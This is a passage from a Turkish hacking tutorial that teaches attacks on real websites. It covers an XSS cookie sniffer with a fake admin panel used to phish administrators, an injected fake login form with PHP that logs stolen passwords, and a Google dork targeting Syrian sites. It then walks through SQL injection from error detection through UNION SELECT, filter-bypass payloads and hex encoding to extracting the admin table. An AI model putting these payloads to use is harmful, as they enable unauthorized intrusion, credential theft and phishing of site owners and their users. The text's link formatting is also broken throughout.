Daha sonra sniffer klasörümüzü sitemize FTP aracılığıyla atıyoruz.Hemen kendi sitemizde çalıştırıyoruz snifferımızı.; [http://benimsitem.com/Sniffer/log.php](�� h t t p : / / b e n i m s i t e m . c o m / S n i f f e r / l o g . p h p) şeklinde log panelimizi çağırıyoruz.Bu adres cookielerin log olarak tutulacağı adresdir.Giriş yaptığımızda bizden Kullanıcı adı , şifre isteyecektir.Kullanıcı adı : admin şifresi: admin'dir..

Girdikten sonra bizi log paneline aktaracaktır.Açığı bulduğumuz siteden bir kurbana veya admin'e linki tıklatmadığımız için Log panelinde "Henüz Log bulunamadı" şeklinde bir yazı çıkacaktır.

Bizim admin'e tıklatmamız gereken link **index.html** dosyasıdır.Yani [http://benimsitem.com/Sniffer/index.html](�� h t t p : / / b e n i m s i t e m . c o m / S n i f f e r / i n d e x . h t m l) 'dir.Buraya girdiğiniz de bir admin paneli gelecek karşımıza..Bu admin panelini sahte bir admin panelidir.Yani admin'in anlamaması için kurulmuş bir paneldir.Sizin yapacağınız sadece admin'e veya kurbana [http://benimsitem.com/Sniffer/index.html](�� h t t p : / / b e n i m s i t e m . c o m / S n i f f e r / i n d e x . h t m l) linkini tıklatmaktır.Biraz sosyal mühendislik gerekiyor burada tıklatmak için..Tıklattıktan sonra admin'in veya kurbanın cookie bilgileri;

[http://benimsitem.com/Sniffer/log.php](�� h t t p : / / b e n i m s i t e m . c o m / S n i f f e r / l o g . p h p) adresine gelecektir.

**9-Sonuç (Elimize Geçen Cookie (Çerez)'i Değiştirme ve Hedef Veriye Ulaşmak)**

Cookieleri çektik, Cookie'ler elimizde..Cookielerin son satırında Username ve Password kısmı bulunmaktadır.Yani şu şekilde;

#### [Username]= admin; UserİnfoCookie[Password]= mahserat

Evet görüldüğü gibi kullanıcı adı admin şifresi de mahserat mış..Bu şekilde Adminin Bilgilerinede Erismis olduk..

#### **10-Cross Site Scripting Açığı Olan Bir Siteye Fake Login Sayfası Bırakmak.**

Son olarak XSS Açığı bulduğumuz bir siteye Fake bir Login sayfası bırakacağız.

Açığı bulduğumuz link: [www.site.com/index.php?id=](�� h t t p : / / w w w . s i t e . c o m / i n d e x . p h p ? i d) olduğunu farz edelim.Buraya HTML kodlarıyla bir Login Kısmı oluşturucağız.

[www.site.com/index.php?id=](�� h t t p : / / w w w . s i t e . c o m / i n d e x . p h p ? i d) "><hmtl><head><meta content="text/html; charset=ISO-8859-1"http-equiv="content-type" /><title></title></head><bOdy><div style="text-aling: center;"><form method="POST" action="fakesayfa.php" name="form">Fake Login: <br><br>Kullanıcı adı:<br><input type="text" value="" ><br>>>br>Sifre:<br><input name="Pass" type="password" /><br><br><input name="valid" value="Gonder" type="submit" /><br></form></div></bOdy></html>

Bu Şekilde bir HTML Kodu enjekte ettik siteye. Fake bir Login kısmı ürettik. fakesayfa. php dosyasına dikkat edelim arkadaşlar ;

#### **fakesayfa.php;**

<?php

\$**login** = \$\_POST['login'];

\$**password**= \$\_POST['Password'];

\$**open** = fopen('log.htm' , 'a+');

fputs(\$**open**, 'Login:' . \$**login**. '<br>' . '

Password : ' . \$password . '<br>' . '<br>');

**fakesayfa.php** dosyası log.htm dosyası oluşturuyor.Loglarımızı tutuyor...

Evet arkadaşlar artık XSS 'i ayrıntısına kadar öğrendiniz

# **SQL İnjection**

#### **1- SQL İnjection Nedir?**

#### SQL (Structured Query Language)

SQL İnjection dünya üzerinde en çok ilgi görev Web Uygulama zaafiyetidir.Sitelerdeki SQL veritabanına odaklı bir saldırı çeşididir.Kaba tabirle SQL veritabanının çalıştıracağı SQL komutlarıyla, SQL İnjection zaafiyeti bulunan bir sitedeki veri geçişini kullanarak kendi mevfaatlerimiz çerçevesinde hedef veriyi çalmak için kullanılır.

#### **2- SQL İnjection'un Mantığı Nedir?**

Deminde bahsettiğim gibi SQL Veritabanı odaklı bir zaafiyet olduğu için direk veritabanıyla ilgili saldırılar yapılır.Yani bize gerekli olan biraz SQL Komutu bilmektir.Akılda kalıcılık açısından komik bir örnek vereyim ;

Bir HEDİYE kutusu var.O hediye kutusunun içerisinde hediyenin olduğunu düşünelim.Kutuyu açtınız ve baktınız ki içerisinde bir kutu daha var.Onu da açtınız onun içerisinde de bir kutu var onu da açtıktan sonra son kutumuza geliyoruz.O kutunun içerisinde hediye yani hedef verimiz mevcuttur. :)

İlk kutuyu tablo olarak, İkinci kutumuzu tablo içerisindeki kolon olarak, Üçüncü kutumuzun içerisindeki hediyeyi de hedef veri olarak görebiliriz.Yani iç içe geçmiş bir yapı olarak hayal edebiliriz..

#### **3- Temel SQL Komutlarını Tanıyalım.**

SQL İnjection saldırısında bulunurken ne kadar SQL Komutunu tanıyorsanız o kadar iyidir.Çünkü SQL İnjection saldırısını yaparken SQL Komutlarını kullanırız.

SELECT - Veri seçmek için CREATE - Tablo yaratmak için INSERT - Tablo eklemesi yapmak için UPDATE - Veri güncelleme DELETE - Veri silmek DROP - Tablo silmek FROM - (- den , - dan , beri ) WHERE - Nereden, neresi, nerede

Kısacak bu komutlarla SQL İnjection saldırısını geçekleştireceğiz.Bunları bilmekte fayda var..

#### **4- SQL İnjection ile Neler Yapılabilir?**

SQL İnjection saldırısı ile veri silebilir, ekleyebilir, değiştirebiliriz.Bunları yapmak için sistemde birkaç iznimizin olması gerekiyor.Yani sistem bize veri silme ekleme yetkisi vermiyorsa biz zaten bunları yapamayız.SQL İnjection saldırısı çoğunlukla hedef sistemin yönetici şifresini ele geçirerek sisteme yönetici gibi giriş yapıp sistemi hacklemek için kullanılır.Ama ne yazık ki SQL İnjection saldırısı ile yapabileceklerimizin sadece bunlarla sınırlı olmadığını ülkemizdeki çoğu kimse bilmiyor.Geçenlerde bir yerde okumuştum onu da sizlerle paylaşayım.Yabancı ülkede bir Hacker, büyük bir sisteminde SQL İnjection açığı bulmuş.Daha sonra veritabanın da ki tüm kredi kartı bilgilerini çalmış.Toplam olarak kaç kredi kartı çaldığını bilmiyorum ama çok yüklü miktarda mevla kaldırmış.Ama biz tabii ki Dinimizin gereğince haram para ve kazançta gözümüz yok.Haram olan bir kazancın bize yararı dokunmayacağını biliriz.

#### **5- SQL İnjection Açığı Nerelerde Bulunabilir? Belirli Bir Dork'u Varmıdır?**

SQL İnjection çok geniş kapsamlı ve çok tehlikeli bir açıktır.Tüm sistemlerde rastlanabilen bir açıktır.

SQL İnjection saldırılarının id= değerlerinin bulunduğu sitelerde, Search (Arama) kutucuklarında, formlarda vs yerlerde bulunabilir.Yani veri alışverişinin yapıldığı her yerde bulunabilir.Size başlangıç için bir Dork vereceğim.Dork'u Google'da arattığınızda karşınıza bir sürü site gelecek.Bu sitelerde id değerinin bulunduğu yerlerde SQL İnjection açığı araması yapabilirsiniz.

**Dork: inurl:".php?id=" site:sy** -> bu dorkta şunu dedik.(Suriye) Sy sitelerinde, .php?id= değerinin bulunduğu siteleri göster...SQL İnjection saldırısına aşağıda değineceğiz..

#### **6- Çeşitli Yerlerde SQL İnjection Saldırısı Yapmak.**

Yukarıda da bahsettiğim gibi SQL İnjection saldırısını birçok yerde yapabiliriz.Şimdi bu açığı iyice bir tanıyalım..

#### **a-) SQL İnjection Açığı Nasıl Tespit Edilir? (Tipik SQL İnjection Hatası)**

Bir Web Site düşünün.; [www.sitem.com/sayfa.php?id=1](�� h t t p : / / w w w . s i t e m . c o m / s a y f a . p h p ? i d = 1) şeklinde..

Burada SQL Açığının olup olmadığını id= değerinin sol tarafındaki değerin sonuna veya değerin başına ' veya 'a koyarak anlayabiliriz.Yani linkimizin son şekli;

[www.sitem.com/sayfa.php?id=1'](�� h t t p : / / w w w . s i t e m . c o m / s a y f a . p h p ? i d = 1) veya [www.sitem.com/sayfa.php?id=1'a](�� h t t p : / / w w w . s i t e m . c o m / s a y f a . p h p ? i d = 1 ) şeklinde oluyor..

Eee tamam ben aynı şekilde yaptım açık olduğunu nasıl anlayacağım?

SQL Açıklarını Tipik olarak bize verdiği hatadan anlarız.Yani hatalar SQL İnjection çeşitlerine göre değişkenlik gösterebiliyor.Biz şuanda normal bir SQL Açığının nasıl bulanacağına yoğunlaşalım.

Örnek bir SQL İnjection hatası;

 $\leftarrow \rightarrow C$  [ fasdf.com/qwe.php?id $\in$ 2 ]

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '2" at line 1  $\overline{\phantom{a}}$ 

Evet ' koyduktan sonra bu hatayı alıyorsak, burada SQL İnjection açığı olduğunu kavrıyoruz.

 **b-) Search Kutularında SQL İnject. Açığı Aramak.**

 Search Arama kelimesinin ingilizce kavramıdır.Şimdi sitelerdeki Search kutularında SQL Açığı arayacağız.



Search kutucuğu gördüğünüz yerlere ' - 'a gibi işaretleri yapıp ara butonuna tıklıyoruz.Eğer ekranda tekrardan bir SQL İnjection hatası alıyorsanız Search dosyasında açık olduğunu anlıyoruz.

#### **c-) Kayıt Formlarında SQL İnject. Açığı Aramak.**

 Kayıt formlarının siteler için çok tehlike arz eden kısımlar olduğundan bahsetmiştik.Yukarıda da XSS açığının nasıl aranacağında görmüştük.Hemen SQL Açığının nasıl aranacağına bakıyoruz;



Evet görüldüğü üzere tüm text'lere 'a yazılmış.Daha sonra Gönder Butonu veya kayıt ol butonu varsa tıkladığımızda bizim karşımıza tekrar SQL Hatası geliyorsa kayıt dosyasında açık olduğunu anlarız.

 **d-) İD Değerinin Bulunduğu Sitelerde SQL İnject. Açığı Aramak.**

 Şimdi İD değerinin bulunduğu yerlerde SQL Açığı aramayı göreceğiz.İD değeri değişkenlik gösterebilir.Siteyi kodlayan Coder kardeşimiz Veri alışverişinde İD değeri yerine cat= s= i= q= vs değerler koyabilir.Yani bu Coder kardeşimizin elinde olan bişeydir..Biraz farklılık açısından ben şuan İD değeri yerine cat= değerini kullanarak SQL Açığı arayacağım..



Evet görüldüğü üzere cat= ile alınmış bir veri.Veri numarası 9 muş..

Gördüğü gibi değerde bir açık söz konusu..

#### **e-) Ziyaretçi Defterinde SQL İnjection Açığı Aramak.**

Ziyaretçi Defterleri Hackerlar için bir nimet sayılabilir.(Güvenliğin sağlanmaması durumunda)

Şimdi bir ziyaretçi defterinde SQL Açığı arayalım.Ziyaretçi Defterinin tüm text kutularına ' veya 'a işaretlerinden birini koyuyoruz;



Şeklinde...Gönder butonuna bastığınızda eğer bir SQL Hatasıyla karşılaştıysanız burada bir SQL Açığının olduğunu anlarsınız.

#### **7-Saldırı Anı(SQL Açığının Tespiti)**

Bir Web Sayfası düşünün.;

[www.sayfam.com/dosya.php?id=2](�� h t t p : / / w w w . s a y f a m . c o m / d o s y a . p h p ? i d = 2) olsun.Burada açık tespiti yapalım hemen;

[www.sayfam.com/dosya.php?id=2'](�� h t t p : / / w w w . s a y f a m . c o m / d o s y a . p h p ? i d = 2) Koyduk hata aldık.Yani bir SQL Açığı söz konusu..Şimdi SQL Açığını aldık ama ne yapacağımızı bilmiyoruz ? Yapacağımız işlem çok basit.;

#### **8-Saldırı Anı2(Kolon Sayısı Öğrenmek, Kolon Sayısı Nedir? Neye Yarar?)**

Evet açık tespitini yaptık.Şimdi kolon sayısını bulacağız.Ama öncesinde Kolon sayısı nedir neye yarar bir göz atalım;

Veritabanındaki sutünlara kolon (column) denir.İçerisinde verileri barındırır.Pek açıklamaya gerek yok.SQL Programlama dilini öğrenecek arkadaşlar ayrıntıları zaten öğrenecektirler..

Evet açığın olduğu sitemiz ; [www.sayfam.com/dosya.php?id=2](�� h t t p : / / w w w . s a y f a m . c o m / d o s y a . p h p ? i d = 2)' idi.Şimdi ORDER BY Komutu ile Kolon sayısını öğrenelim;

[www.sayfam.com/dosya.php?id=2+order+by+1](�� h t t p : / / w w w . s a y f a m . c o m / d o s y a . p h p ? i d = 2 + o r d e r + b y + 1) yapıyoruz.Sayfa eski haline geri döndü.

[www.sayfam.com/dosya.php?id=2+order+by+10](�� h t t p : / / w w w . s a y f a m . c o m / d o s y a . p h p ? i d = 2 + o r d e r + b y + 1 0) yapıyoruz.Ekrana;

Hoknown column '10' in 'order clause'

Şeklinde bir hata geldi.Yani burada bize kolon sayısının 10 'dan küçük olduğunu söyliyor.Hemen bir bir aşağı iniyoruz.;

[www.sayfam.com/dosya.php?id=2+order+by+9](�� h t t p : / / w w w . s a y f a m . c o m / d o s y a . p h p ? i d = 2 + o r d e r + b y + 9) yaptık.Sayfa tekrar aynı hatayı verdi.

[www.sayfam.com/dosya.php?id=2+order+by+8](�� h t t p : / / w w w . s a y f a m . c o m / d o s y a . p h p ? i d = 2 + o r d e r + b y + 8) yapıyoruz sayfa düzeldi.Yani Kolon sayısı 8'miş..

Dipnot: Eğer order+by+8 yaptığınızda ekrana birşey yansımıyor veya sayfa düzelmiyorsa link sonuna -- veya --x , +-- şeklinde işaretler koyarak net sonuçlar alabilirsiniz.

#### **9-Saldırı Anı3(Ekrana Kolon Sayısını Yansıtma - Aksi Halde Bypass)**

Evet kolon sayımızı öğrendik.Kolon sayımız 8'miş.Şimdi ekrana kolonları yansıtacağız.Daha sonra ekrana yansıyan kolonlardan işlemlerimize devam edeceğiz.Kolon sayılarını yansıtma işlemini UNION SELECT komutları ile yapıyoruz.Hemen başlayalım.;

Örnek; www.sayfam.com/sayfa.php?id=2+union+select+ kolon sayılarımız.-- şeklinde hemen yapalım;

[www.sayfam.com/sayfa.php?id=2+union+select+1,2,3,4,5,6,7,8--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 2 + u n i o n + s e l e c t + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 - -) yazdık.Sayfamıza 1,2,3,4,5,6,7,8 sayılarından hangileri yansıdıysa o sayılardan birini seçiyoruz ve o sayı ile devam edeğiz..

**-Bypass:** Yukarıda ekrana kolon sayılarını yansıtmıştık.Ekrana kolonların yansımadığını farz edelim.Burada devreye bypass giriyor.Bypass'ın net bir tanımı yoktur.Ama bu şekilde saldırılar yaptığımızda bizim karşımıza çıkan engelleri bazı yollarla aşmanın genel ismidir bypass..

Şimdi [www.sayfam.com/sayfa.php?id=2+union+select+1,2,3,4,5,6,7,8--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 2 + u n i o n + s e l e c t + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 - -) şeklinde yazdık ekrana kolon yansımadı.Bypass'ı devreye sokacaz hemen;

[www.sayfam.com/sayfa.php?id=2+/\\*!union\\*/+/\\*!select\\*/+1,2,3,4,5,6,7,8--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 2 + / * ! u n i o n * / + / * ! s e l e c t * / + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 - -) şeklinde /\*!\*/ ifadesini kullanarak bypass ediyoruz.Bu şekilde genelde ekrana kolon sayısı yansır.Ama bununda fayda etmediği yerler oluyor.O Vakit ;

[www.sayfam.com/sayfa.php?id=2+union+\(select+1,2,3,4,5,6,7,8--\)](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = 2 + u n i o n + ( s e l e c t + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 - - )) veya [www.sayfam.com/sayfa.php?id=-2+//union//+select//+1,2,3,4,5,6,7,8--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + / / u n i o n / / + s e l e c t / / + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 - -) yapıyoruz.Bu genelde fayda eder ama bunuda kabul etmediği zamanlarda şunları yapabiliriz;

[www.sayfam.com/sayfa.php?id=-2+UnIon+SeLeCt+1,2,3,4,5,6,7,8--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + U n I o n + S e L e C t + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 - -)

[www.sayfam.com/sayfa.php?id=-2+#union#+#select#+1,2,3,4,5,6,7,8--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + # u n i o n # + # s e l e c t) ,

[www.sayfam.com/sayfa.php?id=-2+/\\*\\*/union/\\*\\*/+/\\*\\*/select/\\*\\*/+1,2,3,4,5,6,7,8--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + / * * / u n i o n / * * / + / * * / s e l e c t / * * / + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 - -) ,

[www.sayfam.com/sayfa.php?id=-2+/\\*union\\*/+/\\*select\\*/+1,2,3,4,5,6,7,8--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + / * u n i o n * / + / * s e l e c t * / + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 - -) şekillerindede bu hataları aşmamız mümkündür.Bununla ilgili Web Güvenlik Açıkları bölümünde yeterince konum mevcuttur..

Şimdi bakalım ekrana yansıyan kolonlara ÖR: 2 ve 7 sayıları yansımış..Bundan sonraki tüm işlemlerimizi bu 2 ve 7 sayıları üstünden gerçekleştireceğiz.Yani yansılan kolonlar üzerinden..

#### **10-Saldırı Anı4(Tablo İsimlerini Çekmek - Aksi Halde Bypass)**

Ekrana nasıyan 2 ve 7 kolonları üzerinden devam ediyoruz;

Önce Group\_Concat Fonksiyonunu tanıyalım;

Bu fonksiyon sorgumuz sitede elde ettiğimiz verileri birleştirmeye yarar. Örneğin veritabanında kullanıcı adı ve şifre iki ayrı kolonda tutuyorsak bu fonksiyon aracılığı ile birleştirip döndürebiliriz.Şimdi biz kolon sayılarında 2 yi seçip 2 üzerinden işlem yapalım..

[www.sayfam.com/sayfa.php?id=-2+union+select+1,database\(\),3,4,5,6,7,8--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , d a t a b a s e ( ) , 3 , 4 , 5 , 6 , 7 , 8 - -) Şeklinde bir sorgu gönderdiğimizde sitemizdeki database (Veritabanı) ismini ögreniyoruz..

[www.sayfam.com/sayfa.php?id=-2+union+select+1,version\(\),3,4,5,6,7,8--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , v e r s i o n ( ) , 3 , 4 , 5 , 6 , 7 , 8 - -) Şeklinde bir sorguda ise bize MySql Veritabanı'nın Versiyonunu verir.Bunu @@version şeklindede sorgulayabilirsiniz.Şimdi tabloları çekelim;

[www.sayfam.com/sayfa.php?id=-2+union+select+1,group\\_concat\(table\\_name\),3,4,5,6,7,8+from+infor](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s - -) [mation\\_schema.tables--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s - -)

Şeklinde bir sorgu gönderdik.Peki biz burada ne dedik ?

table\_name = Tablo isimleri

information\_schema = MySql Veritabanındaki INFORMATİON\_SCHEMA adlı veritabanındaki tabloların , kolonların isimlerini veriri.

information schema.tables = INFORMATION SCHEMA Adlı veritabanındaki tablo isimlerini bize verir.

information schema.columns = INFORMATION SCHEMA Adlı veritabanındaki kolon isimlerini bize verir.

[www.sayfam.com/sayfa.php?id=-2+union+select+1,group\\_concat\(table\\_name\),3,4,5,6,7,8+from+infor](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -) [mation\\_schema.tables+where+table\\_schema=database\(\)--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -)

table\_schema=database() = Bu sorguda bize sadece sitenin veritabanındaki tabloları vermesini isteriz.

[www.sayfam.com/sayfa.php?id=-2+union+select+1,group\\_concat\(table\\_name\),3,4,5,6,7,8+from+infor](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -) [mation\\_schema.tables+where+table\\_schema=database\(\)--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -)

 Şeklinde bir sorgu gönderdiğimizde bize veritabanındaki tablo isimlerini verecektir.Buradaki komutları iyi tanımanızı tavsiye ederim..

Ekrana yansıyan tablo isimlerine bir bakalım;

admin,resimler,adresler,hizmetler vs vs olsun..

bize burada lazım olacak tabloyu seçiyoruz; admin

Şimdi biz bu komutu sorgu olarak siteye gönderdik.Ama ekrana tablo isimler yansımadı? ne yapacağız?..

Burada gene araya bypass giriyor.Şimdi sorguda vurgulanan yer neresidir? Tablo isimleri...

Şimdi sorgudaki tablo isteklerinde bir değişiklik yapıyoruz;

[www.sayfam.com/sayfa.php?id=-2+union+select+1,group\\_concat\(TaBlE\\_Name\),3,4,5,6,7,8+from+inf](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( T a B l E _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . T a b L e S + w h e r e + T a B L e S _ s c h e m a = d a t a b a s e ( ) - -) [ormation\\_schema.TabLeS+where+TaBLeS\\_schema=database\(\)--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( T a B l E _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . T a b L e S + w h e r e + T a B L e S _ s c h e m a = d a t a b a s e ( ) - -)

Şeklinde değişikliğimizi yapuyoruz..Ekrana tablo isimlerimizin yansıdığını göreceksiniz..

Bu Şekilde de yansımadığını farz edelim.Burada database() fonksiyonunu hexleyelim; (Hex bir şifreleme türüdür.Mozilla'nın Hackbar Eklentisinde Hex hizmeti mevcuttur.)

Hexlenecek isim: database()

Hexlenmiş Hali: 64617461626173652829

Yanlız şunu unutmamak gerekir.Hexlediğimiz tüm değerlerin başına 0x koymamız gerekir.Yani son hali şudur; 0x64617461626173652829 Şimdi tekrar çekelim tablolarımızı;

[www.sayfam.com/sayfa.php?id=-2+union+select+1,group\\_concat\(column\\_Name\),3,4,5,6,7,8+from+in](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( c o l u m n _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . C o L u m n s + w h e r e + T a B L e S _ s c h e m a = 0 x 6 4 6 1 7 4 6 1 6 2 6 1 7 3 6 5 2 8 2 9 - -) [formation\\_schema.CoLumns+where+TaBLeS\\_schema=0x64617461626173652829--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( c o l u m n _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . C o L u m n s + w h e r e + T a B L e S _ s c h e m a = 0 x 6 4 6 1 7 4 6 1 6 2 6 1 7 3 6 5 2 8 2 9 - -)

Sorguyu gönderdiğimizde tabloların yansıdığını göreceksiniz.Bu Hex taktiğini kolonlar üzerindede yapabilirsiniz.

#### **11-Saldırı Anı5(Tablolardan Hedef Veriyi Çekmek - Aksi Halde Bypass)**

Evet tablo isimlerini ekrana yansıttık, istediğimiz bir tabloyu seçtik.Tablo ismimiz admindi..

Şimdi tablo içerisindeki sutünları çekelim bakalım ne varmış;

